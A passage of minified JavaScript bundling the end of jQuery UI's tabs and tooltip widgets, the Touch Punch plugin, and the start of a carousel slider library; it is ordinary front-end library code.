0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var s=t(t.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(s),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:i++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,i--;break;case t.ui.keyCode.END:i=this.anchors.length-1;break;case t.ui.keyCode.HOME:i=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(i),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(i===this.options.active?!1:i),void 0;default:return};e.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,n),e.ctrlKey||e.metaKey||(s.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function n(){return e>s&&(e=0),0>e&&(e=s),e};for(var s=this.tabs.length-1;-1!==t.inArray(n(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var o,n,a,h=t(s).uniqueId().attr("id"),r=t(s).closest("li"),l=r.attr("aria-controls");e._isLocal(s)?(o=s.hash,a=o.substring(1),n=e.element.find(e._sanitizeSelector(o))):(a=r.attr("aria-controls")||t({}).uniqueId()[0].id,o="#"+a,n=e.element.find(o),n.length||(n=e._createPanel(a),n.insertAfter(e.panels[i-1]||e.tablist)),n.attr("aria-live","polite")),n.length&&(e.panels=e.panels.add(n)),l&&r.data("ui-tabs-aria-controls",l),r.attr({"aria-controls":a,"aria-labelledby":h}),n.attr("aria-labelledby",h)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,n,s;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),s=0;n=this.tabs[s];s++)i=t(n),e===!0||-1!==t.inArray(s,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var n=this.options,s=this.active,c=t(e.currentTarget),i=c.closest("li"),o=i[0]===s[0],a=o&&n.collapsible,r=a?t():this._getPanelForTab(i),h=s.length?this._getPanelForTab(s):t(),l={oldTab:s,oldPanel:h,newTab:a?t():i,newPanel:r};e.preventDefault(),i.hasClass("ui-state-disabled")||i.hasClass("ui-tabs-loading")||this.running||o&&!n.collapsible||this._trigger("beforeActivate",e,l)===!1||(n.active=a?!1:this.tabs.index(i),this.active=o?t():i,this.xhr&&this.xhr.abort(),h.length||r.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),r.length&&this.load(this.tabs.index(i),e),this._toggle(e,l))},_toggle:function(e,i){function a(){s.running=!1,s._trigger("activate",e,i)};function r(){s._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),n.length&&s.options.show?s._show(n,s.options.show,a):(n.show(),a())};var s=this,n=i.newPanel,o=i.oldPanel;this.running=!0,o.length&&this.options.hide?this._hide(o,this.options.hide,function(){s._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),o.hide(),r()),o.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),n.length&&o.length?i.oldTab.attr("tabIndex",-1):n.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),n.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var s,i=this._findActive(e);i[0]!==this.active[0]&&(i.length||(i=this.active),s=i.find(".ui-tabs-anchor")[0],this._eventHandler({target:s,currentTarget:s,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]};this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),a=n.find(".ui-tabs-anchor"),o=this._getPanelForTab(n),r={tab:n,panel:o},h=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),o.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(a[0])||(this.xhr=t.ajax(this._ajaxSettings(a,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),o.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){o.html(t),s._trigger("load",i,r),h(n,e)},1)}).fail(function(t,e){setTimeout(function(){h(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var n=e.data("ui-tooltip-id"),i=(e.attr("aria-describedby")||"").split(/\s+/),s=t.inArray(n,i);-1!==s&&i.splice(s,1),e.removeData("ui-tooltip-id"),i=t.trim(i.join(" ")),i?e.attr("aria-describedby",i):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var s=this,i=t(e?e.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&i.parents().each(function(){var i,e=t(this);e.data("ui-tooltip-open")&&(i=t.Event("blur"),i.target=i.currentTarget=this,s.close(i,!0)),e.attr("title")&&(e.uniqueId(),s.parents[this.id]={element:this,title:e.attr("title")},e.attr("title",""))}),this._registerCloseHandlers(e,i),this._updateContent(i,e))},_updateContent:function(t,e){var s,i=this.options.content,n=this,o=e?e.type:null;return"string"==typeof i||i.nodeType||i.jquery?this._open(e,t,i):(s=i.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),s&&this._open(e,t,s),void 0)},_open:function(e,i,s){function h(t){r.of=t,n.is(":hidden")||n.position(r)};var o,n,l,a,r=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),n=o.tooltip,this._addDescribedBy(i,n.attr("id")),n.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),a=t("<div>").html(n.find(".ui-tooltip-content").html()),a.removeAttr("name").find("[name]").removeAttr("name"),a.removeAttr("id").find("[id]").removeAttr("id"),a.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:h}),h(e)):n.position(t.extend({of:i},this.options.position)),n.hide(),this._show(n,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(l=this.delayedShow=setInterval(function(){n.is(":visible")&&(h(r.of),clearInterval(l))},t.fx.interval)),this._trigger("open",e,{tooltip:n})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var n,o=this,i=t(e?e.currentTarget:this.element),s=this._find(i);return s?(n=s.tooltip,s.closing||(clearInterval(this.delayedShow),i.data("ui-tooltip-title")&&!i.attr("title")&&i.attr("title",i.data("ui-tooltip-title")),this._removeDescribedBy(i),s.hiding=!0,n.stop(!0),this._hide(n,this.options.hide,function(){o._removeTooltip(t(this))}),i.removeData("ui-tooltip-open"),this._off(i,"mouseleave focusout keyup"),i[0]!==this.element[0]&&this._off(i,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete o.parents[e]}),s.closing=!0,this._trigger("close",e,{tooltip:n}),s.hiding||(s.closing=!1)),void 0):(i.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var o=t.Event("blur"),n=s.element;o.target=o.currentTarget=n[0],e.close(o,!0),t("#"+i).remove(),n.data("ui-tooltip-title")&&(n.attr("title")||n.attr("title",n.data("ui-tooltip-title")),n.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip});
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(o){function e(o,u){if(!(o.originalEvent.touches.length>1)){o.preventDefault();var t=o.originalEvent.changedTouches[0],e=document.createEvent('MouseEvents');e.initMouseEvent(u,!0,!0,window,1,t.screenX,t.screenY,t.clientX,t.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(e)}};if(o.support.touch='ontouchend'in document,o.support.touch){var u,t=o.ui.mouse.prototype,n=t._mouseInit,c=t._mouseDestroy;t._touchStart=function(o){var t=this;!u&&t._mouseCapture(o.originalEvent.changedTouches[0])&&(u=!0,t._touchMoved=!1,e(o,'mouseover'),e(o,'mousemove'),e(o,'mousedown'))},t._touchMove=function(o){u&&(this._touchMoved=!0,e(o,'mousemove'))},t._touchEnd=function(o){u&&(e(o,'mouseup'),e(o,'mouseout'),this._touchMoved||e(o,'click'),u=!1)},t._mouseInit=function(){var t=this;t.element.bind({touchstart:o.proxy(t,'_touchStart'),touchmove:o.proxy(t,'_touchMove'),touchend:o.proxy(t,'_touchEnd')}),n.call(t)},t._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:o.proxy(t,'_touchStart'),touchmove:o.proxy(t,'_touchMove'),touchend:o.proxy(t,'_touchEnd')}),c.call(t)}}}(jQuery);
!function(t,i,n,s){function e(i,s){this.settings=null,this.options=t.extend({},e.Defaults,s),this.$element=t(i),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:['busy'],animating:['busy'],dragging:['interacting']}},t.each(['onResize','onThrottledResize'],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(e.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(e.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()};e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:'swing',slideTransition:'',info:!1,nestedItemSelector:!1,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'},e.Width={Default:'default',Inner:'inner',Outer:'outer'},e.Type={Event:'event',State:'state'},e.Plugins={},e.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width()}},{filter:['width','items','settings'],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove()}},{filter:['width','items','settings'],run:function(t){var e=this.settings.margin||'',n=!this.settings.autoWidth,i=this.settings.rtl,s={width:'auto','margin-left':i?e:'','margin-right':i?'':e};!n&&this.$stage.children().css(s),t.css=s}},{filter:['width','items','settings'],run:function(t){var s=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,e=null,i=this._items.length,o=!this.settings.autoWidth,n=[];for(t.items={merge:!1,width:s};i--;)e=this._mergers[i],e=this.settings.mergeFit&&Math.min(e,this.settings.items)||e,t.items.merge=e>1||t.items.merge,n[i]=o?s*e:this._items[i].width();this._widths=n}},{filter:['items','settings'],run:function(){var e=[],i=this._items,s=this.settings,r=Math.max(2*s.items,4),h=2*Math.ceil(i.length/2),n=s.loop&&i.length?s.rewind?r:Math.max(r,h):0,a='',o='';for(n/=2;n>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),o=i[e[e.length-1]][0].outerHTML+o,n-=1;this._clones=e,t(a).addClass('cloned').appendTo(this.$stage),t(o).addClass('cloned').prependTo(this.$stage)}},{filter:['width','items','settings'],run:function(){for(var n=this.settings.rtl?1:-1,o=this._clones.length+this._items.length,t=-1,i=0,s=0,e=[];++t<o;)i=e[t-1]||0,s=this._widths[this.relative(t)]+this.settings.margin,e.push(i+s*n);this._coordinates=e}},{filter:['width','items','settings'],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,'padding-left':t||'','padding-right':t||''};this.$stage.css(i)}},{filter:['width','items','settings'],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style')}},{filter:['width','items','settings'],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current))}},{filter:['width','position','items','settings'],run:function(){var e,i,t,n,o=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,s=this.coordinates(this.current())+r,a=s+this.width()*o,h=[];for(t=0,n=this._coordinates.length;t<n;t++)e=this._coordinates[t-1]||0,i=Math.abs(this._coordinates[t])+r*o,(this.op(e,'<=',s)&&this.op(e,'>',a)||this.op(i,'<',s)&&this.op(i,'>',a))&&h.push(t);this.$stage.children('.active').removeClass('active'),this.$stage.children(':eq('+h.join('), :eq(')+')').addClass('active'),this.$stage.children('.center').removeClass('center'),this.settings.center&&this.$stage.children().eq(this.current()).addClass('center')}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find('.'+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t('<'+this.settings.stageElement+'>',{class:this.settings.stageClass}).wrap(t('<div/>',{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var e=this.$element.find('.owl-item');if(e.length)return this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate('width'),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter('initializing'),this.trigger('initialize'),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is('pre-loading')){var t,e,i;t=this.$element.find('img'),e=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t)};this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave('initializing'),this.trigger('initialized')},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(':visible')},e.prototype.setup=function(){var n=this.viewport(),s=this.options.responsive,i=-1,e=null;s?(t.each(s,function(t){t<=n&&t>i&&(i=Number(t))}),e=t.extend({},this.options,s[i]),'function'==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+i))):e=t.extend({},this.options),this.trigger('change',{property:{name:'settings',value:e}}),this._breakpoint=i,this.settings=e,this.invalidate('settings'),this.trigger('changed',{property:{name:'settings',value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(e){var i=this.trigger('prepare',{content:e});return i.data||(i.data=t('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(e)),this.trigger('prepared',{content:i.data}),i.data},e.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is('valid')&&this.enter('valid')},e.prototype.width=function(t){switch(t=t||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter('refreshing'),this.trigger('refresh'),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave('refreshing'),this.trigger('refreshed')},e.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter('resizing'),this.trigger('resize').isDefaultPrevented()?(this.leave('resizing'),!1):(this.invalidate('width'),this.refresh(),this.leave('resizing'),void this.trigger('resized')))))},e.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+'.owl.core',t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,'resize',this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on('mousedown.owl.core',t.proxy(this.onDragStart,this)),this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return!1})),this.settings.touchDrag&&(this.$stage.on('touchstart.owl.core',t.proxy(this.onDragStart,this)),this.$stage.on('touchcancel.owl.core',t.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(e){var i=null;3!==e.which&&(t.support.transform?(i=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(','),i={x:i[16===i.length?12:4],y:i[16===i.length?13:5]}):(i=this.$stage.position(),i={x:this.settings.rtl?i.left+this.$stage.width()-this.width()+this.settings.margin:i.left,y:i.top}),this.is('animating')&&(t.support.transform?this.animate(i.x):this.$stage.stop(),this.invalidate('position')),this.$element.toggleClass(this.options.grabClass,'mousedown'===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=i,this._drag.stage.current=i,this._drag.pointer=this.pointer(e),t(n).on('mouseup.owl.core touchend.owl.core',t.proxy(this.onDragEnd,this)),t(n).one('mousemove.owl.core touchmove.owl.core',t.proxy(function(e){var i=this.difference(this._drag.pointer,this.pointer(e));t(n).on('mousemove.owl.core touchmove.owl.core',t.proxy(this.onDragMove,this)),Math.abs(i.x)<Math.abs(i.y)&&this.is('valid')||(e.preventDefault(),this.enter('dragging'),this.trigger('drag'))},this)))},e.prototype.onDragMove=function(t){var e=null,i=null,n=null,o=this.difference(this._drag.pointer,this.pointer(t)),s=this.difference(this._drag.stage.start,o);this.is('dragging')&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,s.x=((s.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*o.x/5:0,s.x=Math.max(Math.min(s.x,e+n),i+n)),this._drag.stage.current=s,this.animate(s.x))},e.prototype.onDragEnd=function(e){var i=this.difference(this._drag.pointer,this.pointer(e)),o=this._drag.stage.current,s=i.x>0^this.settings.rtl?'left':'right';t(n).off('.owl.core'),this.$element.removeClass(this.options.grabClass),(0!==i.x&&this.is('dragging')||!this.is('valid'))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(o.x,0!==i.x?s:this._drag.direction)),this.invalidate('position'),this.update(),this._drag.direction=s,(Math.abs(i.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one('click.owl.core',function(){return!1})),this.is('dragging')&&(this.leave('dragging'),this.trigger('dragged'))},e.prototype.closest=function(e,i){var n=-1,r=30,a=this.width(),o=this.coordinates();return this.settings.freeDrag||t.each(o,t.proxy(function(t,h){return'left'===i&&e>h-r&&e<h+r?n=t:'right'===i&&e>h-a-r&&e<h-a+r?n=t+1:this.op(e,'<',h)&&this.op(e,'>',o[t+1]!==s?o[t+1]:h-a)&&(n='left'===i?t+1:t),-1===n},this)),this.settings.loop||(this.op(e,'>',o[this.minimum()])?n=e=this.minimum():this.op(e,'<',o[this.maximum()])&&(n=e=this.maximum())),n},e.prototype.animate=function(e){var i=this.speed()>0;this.is('animating')&&this.onTransitionEnd(),i&&(this.enter('animating'),this.trigger('translate')),t.support.transform3d&&t.support.transition?this.$stage.css({transform:'translate3d('+e+'px,0px,0px)',transition:this.speed()/1e3+'s'+(this.settings.slideTransition?' '+this.settings.slideTransition:'')}):i?this.$stage.animate({left:e+'px'},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+'px'})},e.prototype.is=function(t){return 